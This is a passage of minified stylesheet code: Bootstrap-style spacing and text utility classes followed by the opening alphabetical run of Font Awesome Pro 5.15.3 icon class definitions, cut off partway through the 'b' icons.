!important}.mr-sm-n2,.mx-sm-n2{margin-right:-0.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-0.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-0.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media(min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-0.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-0.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-0.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-0.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-0.25rem !important}.m-md-n2{margin:-0.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-0.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-0.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-0.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-0.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media(min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-0.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-0.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-0.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-0.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-0.25rem !important}.m-lg-n2{margin:-0.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-0.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-0.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-0.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-0.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media(min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-0.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-0.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-0.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-0.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-0.25rem !important}.m-xl-n2{margin:-0.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-0.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-0.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-0.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-0.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media(min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:focus,a.text-primary:hover{color:#0056b3 !important}.text-secondary{color:#6c757d !important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54 !important}.text-success{color:#28a745 !important}a.text-success:focus,a.text-success:hover{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:focus,a.text-info:hover{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00 !important}.text-danger{color:#dc3545 !important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a !important}.text-light{color:#f8f9fa !important}a.text-light:focus,a.text-light:hover{color:#cbd3da !important}.text-dark{color:#343a40 !important}a.text-dark:focus,a.text-dark:hover{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;overflow-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,::after,::before{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}/*!
 * Font Awesome Pro 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-0.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1, -1);transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:""}.fa-abacus:before{content:""}.fa-accessible-icon:before{content:""}.fa-accusoft:before{content:""}.fa-acorn:before{content:""}.fa-acquisitions-incorporated:before{content:""}.fa-ad:before{content:""}.fa-address-book:before{content:""}.fa-address-card:before{content:""}.fa-adjust:before{content:""}.fa-adn:before{content:""}.fa-adversal:before{content:""}.fa-affiliatetheme:before{content:""}.fa-air-conditioner:before{content:""}.fa-air-freshener:before{content:""}.fa-airbnb:before{content:""}.fa-alarm-clock:before{content:""}.fa-alarm-exclamation:before{content:""}.fa-alarm-plus:before{content:""}.fa-alarm-snooze:before{content:""}.fa-album:before{content:""}.fa-album-collection:before{content:""}.fa-algolia:before{content:""}.fa-alicorn:before{content:""}.fa-alien:before{content:""}.fa-alien-monster:before{content:""}.fa-align-center:before{content:""}.fa-align-justify:before{content:""}.fa-align-left:before{content:""}.fa-align-right:before{content:""}.fa-align-slash:before{content:""}.fa-alipay:before{content:""}.fa-allergies:before{content:""}.fa-amazon:before{content:""}.fa-amazon-pay:before{content:""}.fa-ambulance:before{content:""}.fa-american-sign-language-interpreting:before{content:""}.fa-amilia:before{content:""}.fa-amp-guitar:before{content:""}.fa-analytics:before{content:""}.fa-anchor:before{content:""}.fa-android:before{content:""}.fa-angel:before{content:""}.fa-angellist:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angry:before{content:""}.fa-angrycreative:before{content:""}.fa-angular:before{content:""}.fa-ankh:before{content:""}.fa-app-store:before{content:""}.fa-app-store-ios:before{content:""}.fa-apper:before{content:""}.fa-apple:before{content:""}.fa-apple-alt:before{content:""}.fa-apple-crate:before{content:""}.fa-apple-pay:before{content:""}.fa-archive:before{content:""}.fa-archway:before{content:""}.fa-arrow-alt-circle-down:before{content:""}.fa-arrow-alt-circle-left:before{content:""}.fa-arrow-alt-circle-right:before{content:""}.fa-arrow-alt-circle-up:before{content:""}.fa-arrow-alt-down:before{content:""}.fa-arrow-alt-from-bottom:before{content:""}.fa-arrow-alt-from-left:before{content:""}.fa-arrow-alt-from-right:before{content:""}.fa-arrow-alt-from-top:before{content:""}.fa-arrow-alt-left:before{content:""}.fa-arrow-alt-right:before{content:""}.fa-arrow-alt-square-down:before{content:""}.fa-arrow-alt-square-left:before{content:""}.fa-arrow-alt-square-right:before{content:""}.fa-arrow-alt-square-up:before{content:""}.fa-arrow-alt-to-bottom:before{content:""}.fa-arrow-alt-to-left:before{content:""}.fa-arrow-alt-to-right:before{content:""}.fa-arrow-alt-to-top:before{content:""}.fa-arrow-alt-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-down:before{content:""}.fa-arrow-from-bottom:before{content:""}.fa-arrow-from-left:before{content:""}.fa-arrow-from-right:before{content:""}.fa-arrow-from-top:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-square-down:before{content:""}.fa-arrow-square-left:before{content:""}.fa-arrow-square-right:before{content:""}.fa-arrow-square-up:before{content:""}.fa-arrow-to-bottom:before{content:""}.fa-arrow-to-left:before{content:""}.fa-arrow-to-right:before{content:""}.fa-arrow-to-top:before{content:""}.fa-arrow-up:before{content:""}.fa-arrows:before{content:""}.fa-arrows-alt:before{content:""}.fa-arrows-alt-h:before{content:""}.fa-arrows-alt-v:before{content:""}.fa-arrows-h:before{content:""}.fa-arrows-v:before{content:""}.fa-artstation:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asterisk:before{content:""}.fa-asymmetrik:before{content:""}.fa-at:before{content:""}.fa-atlas:before{content:""}.fa-atlassian:before{content:""}.fa-atom:before{content:""}.fa-atom-alt:before{content:""}.fa-audible:before{content:""}.fa-audio-description:before{content:""}.fa-autoprefixer:before{content:""}.fa-avianex:before{content:""}.fa-aviato:before{content:""}.fa-award:before{content:""}.fa-aws:before{content:""}.fa-axe:before{content:""}.fa-axe-battle:before{content:""}.fa-baby:before{content:""}.fa-baby-carriage:before{content:""}.fa-backpack:before{content:""}.fa-backspace:before{content:""}.fa-backward:before{content:""}.fa-bacon:before{content:""}.fa-bacteria:before{content:""}.fa-bacterium:before{content:""}.fa-badge:before{content:""}.fa-badge-check:before{content:""}.fa-badge-dollar:before{content:""}.fa-badge-percent:before{content:""}.fa-badge-sheriff:before{content:""}.fa-badger-honey:before{content:""}.fa-bags-shopping:before{content:""}.fa-bahai:before{content:""}.fa-balance-scale:before{content:""}.fa-balance-scale-left:before{content:""}.fa-balance-scale-right:before{content:""}.fa-ball-pile:before{content:""}.fa-ballot:before{content:""}.fa-ballot-check:before{content:""}.fa-ban:before{content:""}.fa-band-aid:before{content:""}.fa-bandcamp:before{content:""}.fa-banjo:before{content:""}.fa-barcode:before{content:""}.fa-barcode-alt:before{content:""}.fa-barcode-read:before{content:""}.fa-barcode-scan:before{content:""}.fa-bars:before{content:""}.fa-baseball:before{content:""}.fa-baseball-ball:before{content:""}.fa-basketball-ball:before{content:""}.fa-basketball-hoop:before{content:""}.fa-bat:before{content:""}.fa-bath:before{content:""}.fa-battery-bolt:before{content:""}.fa-battery-empty:before{content:""}.fa-battery-full:before{content:""}.fa-battery-half:before{content:""}.fa-battery-quarter:before{content:""}.fa-battery-slash:before{content:""}.fa-battery-three-quarters:before{content:""}.fa-battle-net:before{content:""}.fa-bed:before{content:""}.fa-bed-alt:before{content:""}.fa-bed-bunk:before{content:""}.fa-bed-empty:before{content:""}.fa-beer:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-bell:before{content:""}.fa-bell-exclamation:before{content:""}.fa-bell-on:before{content:""}.fa-bell-plus:before{content:""}.fa-bell-school:before{content:""}.fa-bell-school-slash:before{content:""}.fa-bell-slash:before{content:""}.fa-bells:before{content:""}.fa-betamax:before{content:""}.fa-bezier-curve:before{content:""}.fa-bible:before{content:""}.fa-bicycle:before{content:""}.fa-biking:before{content:""}.fa-biking-mountain:before{content:""}.fa-bimobject:before{content:""}.fa-binoculars:before{content:""}.fa-biohazard:before{content:""}.fa-birthday-cake:before{content:""}.fa-bitbucket:before{content:""}.fa-bitcoin:before{content:""}.fa-bity:before{content:""}.fa-black-tie:before{content:""}.fa-blackberry:before{content:""}.fa-blanket:before{content:""}.fa-blender:before{content:""}.fa-blender-phone:before{content:""}.fa-blind:before{content:""}.fa-blinds:before{content:""}.fa-blinds-open:before{content:""}.fa-blinds-raised:before{content:""}.fa-blog:before{content:""}.fa-blogger:before{content:""}.fa-blogger-b:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-bold:before{content:""}.fa-bolt:before{content:""}.fa-bomb:before{content:""}.fa-bone:before{content:""}.fa-bone-break:before{content:""}.fa-bong:before{content:""}.fa-book:before{content:""}.fa-book-alt:before{content:""}.fa-book-dead:before{content:""}.fa-book-heart:before{content:""}.fa-book-medical:before{content:""}.fa-book-open:before{content:""}.fa-book-reader:before{content:""}.fa-book-spells:before{content:""}.fa-book-user: